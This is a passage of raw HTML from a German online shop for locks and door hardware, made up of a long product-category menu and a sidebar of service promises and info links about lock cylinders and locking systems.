href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-feuerschutzturen.html" title="für Feuerschutztüren"><span>für Feuerschutztüren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-feuerschutzturen/modellreihe-118.html" title="Modellreihe 118"><span>Modellreihe 118</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-feuerschutzturen/modellreihe-131.html" title="Modellreihe 131"><span>Modellreihe 131</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-rauchschutzturen.html" title="für Rauchschutztüren"><span>für Rauchschutztüren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-rauchschutzturen/modellreihe-118.html" title="Modellreihe 118"><span>Modellreihe 118</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/austauschstuecke.html" title="Austauschstück/Fallenstück"><span>Austauschstück/Fallenstück</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/schliessbleche-fur-elektrische-turoffner.html" title="Schließbleche für elektrische Türöffner"><span>Schließbleche für elektrische Türöffner</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/abus-funkalarmanlagen.html" class="level-top" title="Alarmanlage"><span>Alarmanlage</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/briefkasten.html" class="level-top" title="Briefkasten"><span>Briefkasten</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/briefkasten/briefkastenschloss.html" title="Briefkastenschlösser"><span>Briefkastenschlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/briefkasten/einzelbriefkasten.html" title="Einzelbriefkasten"><span>Einzelbriefkasten</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/codeschloss.html" class="level-top" title="Codeschlösser"><span>Codeschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/seccor-zahlenschloss.html" title="ABUS Seccor"><span>ABUS Seccor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/codeschloss/effeff.html" title="AssaAbloy - effeff"><span>AssaAbloy - effeff</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/codeschloss/effeff/effeff-esa-beschlag-500-501.html" title="effeff - ESA Beschlag 500/501"><span>effeff - ESA Beschlag 500/501</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/codeschloss/effeff/effeff-esa-zubehoer.html" title="effeff - ESA Beschlag Zubehör"><span>effeff - ESA Beschlag Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/biometrischer-zutritt.html" title="Biometrie (Fingerabdruck)"><span>Biometrie (Fingerabdruck)</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/burg-waechter.html" title="Burg-Wächter - TSE System"><span>Burg-Wächter - TSE System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/simonsvoss.html" title="SimonsVoss"><span>SimonsVoss</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/fensterolive.html" class="level-top" title="Fenstergriff"><span>Fenstergriff</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/fensterolive/abschliessbarer-fenstergriff.html" title="abschließbar"><span>abschließbar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/fensterolive/elektrische-fensterantriebe.html" title="mit Motorantrieb"><span>mit Motorantrieb</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/fensterolive/fensterolive-messing-poliert.html" title="Messing poliert"><span>Messing poliert</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/feuerschutz-garnituren.html" class="level-top" title="Feuerschutz-Garnituren"><span>Feuerschutz-Garnituren</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/fluchtwaechter.html" class="level-top" title="Fluchtwächter"><span>Fluchtwächter</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/garagentorschloesser.html" class="level-top" title="Garagentorschloss"><span>Garagentorschloss</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/garagentorschloesser/torfeststeller-fuer-garagen.html" title="Torfeststeller für Garagen"><span>Torfeststeller für Garagen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/garagentorschloesser/zubehoer-fuer-garagentorschloesser.html" title="Zubehör für Garagentorschlösser"><span>Zubehör für Garagentorschlösser</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/glasvitrinenschloss-1015.html" class="level-top" title="Glas-Vitrinenschlösser"><span>Glas-Vitrinenschlösser</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/glastuerschloss-fuer-vollglastuer.html" class="level-top" title="Glastürschloss für Vollglastür"><span>Glastürschloss für Vollglastür</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/hausnummern.html" class="level-top" title="Hausnummern"><span>Hausnummern</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hausnummern/schmiedeeisern.html" title="Schmiedeeisern"><span>Schmiedeeisern</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/kantriegel.html" class="level-top" title="Kantriegel"><span>Kantriegel</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung.html" class="level-top" title="Mehrfachverriegelung"><span>Mehrfachverriegelung</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen.html" title="mit Rollzapfen"><span>mit Rollzapfen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen/kurzfristig-lieferbar.html" title="kurzfristig Lieferbar"><span>kurzfristig Lieferbar</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen/kurzfristig-lieferbar/kfv.html" title=". KFV"><span>. KFV</span></a></li><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen/kurzfristig-lieferbar/winkhaus.html" title=".  Winkhaus"><span>.  Winkhaus</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/bolzen.html" title="mit Bolzen"><span>mit Bolzen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/schwenkriegel.html" title="mit Schwenkriegel"><span>mit Schwenkriegel</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/schwenkriegel/kurzfristig-lieferbar.html" title="kurzfristig Lieferbar"><span>kurzfristig Lieferbar</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/schwenkriegel/kurzfristig-lieferbar/mit-schwenkhaken.html" title=". mit Schwenkhaken"><span>. mit Schwenkhaken</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen.html" title="mit Panikfunktion"><span>mit Panikfunktion</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen/von-kfv-mit-bolzen.html" title="von KFV mit Bolzenverschluss"><span>von KFV mit Bolzenverschluss</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen/von-kfv-mit-bolzen/panik-e-funktion.html" title=".Panik E Funktion"><span>.Panik E Funktion</span></a></li><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen/von-kfv-mit-bolzen/panik-b-funktion.html" title=".Panik B Funktion"><span>.Panik B Funktion</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/fuhr.html" title="Hersteller Fuhr"><span>Hersteller Fuhr</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/herrsteller-gu.html" title="Hersteller GU"><span>Hersteller GU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/kfv.html" title="Hersteller KFV"><span>Hersteller KFV</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/winkhaus.html" title="Hersteller Winkhaus"><span>Hersteller Winkhaus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/ersatzteil-kfv.html" title="Reparaturschloss"><span>Reparaturschloss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/reparatur-mehrfachverriegelung-kfv.html" title="Reparatur Mehrfachverriegelung KFV"><span>Reparatur Mehrfachverriegelung KFV</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/motor-riegel-effeff.html" class="level-top" title="Motor-Riegel"><span>Motor-Riegel</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/motorschloss.html" class="level-top" title="Motor-Schlösser"><span>Motor-Schlösser</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/moebelschloss.html" class="level-top" title="Möbelschlösser"><span>Möbelschlösser</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/pflegemittel.html" class="level-top" title="Pflegemittel"><span>Pflegemittel</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/rauchmelder.html" class="level-top" title="Rauchmelder"><span>Rauchmelder</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/regenschutzabdeckung.html" class="level-top" title="Regenschutzkappen"><span>Regenschutzkappen</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank.html" class="level-top" title="Schlüssel / Schlüsselschrank"><span>Schlüssel / Schlüsselschrank</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/bauschlussel.html" title="Bauschlüssel"><span>Bauschlüssel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/schlussel.html" title="Schlüssel"><span>Schlüssel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/schluesselschrank.html" title="Schlüsselschrank"><span>Schlüsselschrank</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/uebergabeschluessel.html" title="Übergabeschlüssel"><span>Übergabeschlüssel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/sonstiges.html" class="level-top" title="Sonstiges"><span>Sonstiges</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/verschluesse.html" title="Industrieverschlüsse"><span>Industrieverschlüsse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/kegelkontakte.html" title="Kegel und Stiftkontakte"><span>Kegel und Stiftkontakte</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/kleinteile.html" title="Kleinteile"><span>Kleinteile</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/ladungssicherheit.html" title="Ladungssicherheit"><span>Ladungssicherheit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/schluesselzubehoer.html" title="Schlüsselzubehör"><span>Schlüsselzubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/anschweissbaender.html" class="level-top" title="Torbänder zum Anschweißen"><span>Torbänder zum Anschweißen</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tresor-shop.html" class="level-top" title="Tresore"><span>Tresore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tresor-shop/rohrtresor-668.html" title="Rohrtresor"><span>Rohrtresor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tresor-shop/tresorschloesser.html" title="Tresorschloss"><span>Tresorschloss</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tortreibriegel-1335.html" class="level-top" title="Tür- und Tortreibriegel"><span>Tür- und Tortreibriegel</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tortreibriegel-1335/kantriegel.html" title="Kantriegel"><span>Kantriegel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuerfeststeller-1449.html" class="level-top" title="Türfeststeller / Türpuffer"><span>Türfeststeller / Türpuffer</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerfeststeller-1449/tuerpuffer.html" title="Türpuffer"><span>Türpuffer</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuerschliesser-130.html" class="level-top" title="Türschließer "><span>Türschließer </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/bks-tuerschliesser.html" title="Türschließer BKS-GU"><span>Türschließer BKS-GU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/dorma-tuerschliesser.html" title="Türschließer DORMA"><span>Türschließer DORMA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/eco-tuerschliesser.html" title="Türschließer ECO"><span>Türschließer ECO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/tuerschliesser.html" title="Türschließer GEZE"><span>Türschließer GEZE</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuersicherungen.html" class="level-top" title="Türzusatzsicherungen"><span>Türzusatzsicherungen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/baender.html" title="Bändersicherung"><span>Bändersicherung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuersicherungen/zusatzschloss.html" title="Kastenzusatzschlösser"><span>Kastenzusatzschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/tuersicherungen/zusatzschloss/ikon-zusatzschloss.html" title="IKON-Zusatzschloss"><span>IKON-Zusatzschloss</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/rollladensicherung.html" title="Rollladen-Sicherungen"><span>Rollladen-Sicherungen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/tuerketten.html" title="Türketten"><span>Türketten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/ueberfallen.html" title="Überfallen"><span>Überfallen</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/hangschloss.html" class="level-top" title="Vorhangschlösser"><span>Vorhangschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hangschloss/hangschloss-halbzylinder.html" title="Vorhangschloss für Halbzylinder"><span>Vorhangschloss für Halbzylinder</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/zweiradschlosser.html" class="level-top" title="Zweiradschlösser"><span>Zweiradschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser.html" title="Fahrrad- & Motorradschlösser"><span>Fahrrad- & Motorradschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/bugelschlosser.html" title="Bügelschlösser"><span>Bügelschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/bremsscheibenschlosser.html" title="Bremsscheibenschlösser"><span>Bremsscheibenschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/kabelschlosser.html" title="Kabelschlösser"><span>Kabelschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/kettenschlosser.html" title="Kettenschlösser"><span>Kettenschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/spezialschlosser.html" title="Spezialschlösser"><span>Spezialschlösser</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/hersteller.html" class="level-top" title="Hersteller "><span>Hersteller </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/abus.html" title="ABUS"><span>ABUS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/bever-klophaus.html" title="Bever & Klophaus"><span>Bever & Klophaus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/bmh.html" title="BMH"><span>BMH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/burg-waechter.html" title="Burg-Wächter"><span>Burg-Wächter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/dieckmann.html" title="Dieckmann"><span>Dieckmann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-effeff.html" title="effeff"><span>effeff</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/geze-schliesser.html" title="GEZE"><span>GEZE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-glutz.html" title="Glutz"><span>Glutz</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hoppe-hersteller.html" title="HOPPE"><span>HOPPE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/ikon-hersteller.html" title="IKON"><span>IKON</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/kfv-verriegelungen.html" title="KFV"><span>KFV</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/kws-tuerfeststeller.html" title="KWS"><span>KWS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/salto-hersteller.html" title="SALTO"><span>SALTO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/schoessmetall.html" title="Schössmetall"><span>Schössmetall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/seccor.html" title="Seccor"><span>Seccor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/simonsvoss-fachhandel.html" title="SimonsVoss"><span>SimonsVoss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/suedmetall.html" title="Südmetall"><span>Südmetall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/strenger-kantriegel.html" title="Strenger"><span>Strenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/stuv.html" title="STUV"><span>STUV</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-wilka.html" title="WILKA"><span>WILKA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-winkhaus.html" title="Winkhaus"><span>Winkhaus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/fuhr-855.html" title="FUHR"><span>FUHR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/evva.html" title="EVVA"><span>EVVA</span></a></li></ul></div></div></div></li>    </ul>
</nav>


</div></div><div class="sidebar sidebar-additional">
<div class="block block-info-center">
<div class="block-title"><strong>Wir bieten Ihnen</strong></div>
<div class="block-content"><!--<img src="https://www.e-schliessanlage.de/media/wysiwyg/wir-bieten-ihnen.png" _mce_src="https://www.e-schliessanlage.de/media/wysiwyg/wir-bieten-ihnen.png" alt="Wir bieten Ihnen" />-->
<ul>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/support">Support + Fernwartung</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/kaufschutz">Käuferschutz</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/hersteller.html">Top Marken-Hersteller</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/telefon">Telefonische Beratung</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/contact">Kontakt per Mail</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/rechnung">Rechnungszahlung möglich!</a>&nbsp;</span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/retour">Geld zurück Garantie</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/liefer-und-versandkosten">Ab 200 € kostenloser Versand</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/datenschutz">100% Datensicherheit</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/ausland">Verkauf ins Ausland</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="https://schliess-anlagen.de/planungsleistungen-schliessanlagen/" target="_blank" rel="noopener">Objektberatung LV-Erstellung</a></span></li>
</ul>
</div>
</div><div class="block block-info-center block-info">
<p class="block-title"><strong>Info-Center</strong></p>
<div class="block-content">
<ul>
<ul>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/der-neue-simonsvoss-ax-zylinder.html/">Der neue SimonsVoss Zylinder AX</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/fachgeschaeft-fuer-schliesstechnik/" target="_blank" rel="noopener">Bilder vom Fachgeschäft</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/informationen-fuer-heimwerker/#laenge" target="_blank" rel="noopener">Zylinderlänge richtig messen!</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliessanlage-mechanisch.html">Was ist gleichschließend?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliesszylinder-sets.html">Gleichschließende Zylinder-Sets</a></span></li>
<li><span style="font-size: 12pt;"><a href="/tuerrichtung">Was ist links und rechts?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/schliessbart/" target="_blank" rel="noopener">Schließzylinder mit Zahnrad</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/schliesszylinder-qualitaet/" target="_blank" rel="noopener">Die Schließzylinder Qualität</a></span></li>
<li><span style="font-size: 12pt;"><a title="Spezial-Schmiermittel für Schließzylinder" href="https://www.e-schliessanlage.de/index.php/sonstiges/pflegemittel.html" target="_blank" rel="noopener">Schmiermittel verwenden!</a></span></li>
<li><span style="font-size: 12pt;"><a title="Türschlösser richtig pflegen!" href="https://schliess-anlagen.de/schlosspflege/" target="_blank" rel="noopener">Richtige Schlosspflege!</a></span></li>
<li><span style="font-size: 12pt;"><a title="DIN-Norm für Schließzylinder" href="https://www.e-schliessanlage.de/download/produktblatt/din1303-schliesszylinder.pdf" target="_blank" rel="noopener">DIN 1303+18252 Schließzylinder</a></span></li>
<li><span style="font-size: 12pt;"><a title="Grundwissen über Schließanlagen" href="https://schliess-anlagen.de/schliessanlagen-informationen/" target="_blank" rel="noopener">Schließanlagen Informationen</a></span></li>
<li><span style="font-size: 12pt;"><a href="/abmessungen-einsteckschloss">Einsteckschloss - welche Maße?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/sonderausfuehrungen-von-profilzylindern/">Schloss Querschnitt - Lochungen</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliessanlage-mechanisch.html/#plan">Einen Schließplan entwerfen!</a></span></li>
<li><span style="font-size: 12pt;"><a href="/fachbegriffe">Fachbegriffe einfach erklärt</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/fenstergriff-de-und-montieren/" target="_blank" rel="noopener">Fenstergriff de- und montieren</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/elektronische-schliessanlage.html">Elektronische Schließzylinder</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliesszylinder.html">Mechanische Schließzylinder</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/download/Mehrfachverriegelung%20Anfrage%20-%20Vorlage.pdf">Mehrfachverriegelung - Maßblatt</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/panikschloesser.html">Welches Panikschloss?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/schluesselkopie/" target="_blank" rel="noopener">Passgenaue Schlüssel</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/codeschloss.html" target="_blank" rel="noopener">Zahlen-Codeschlösser</a></span></li>
</ul>
</ul>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Sie haben Fragen? </strong></span></blockquote>
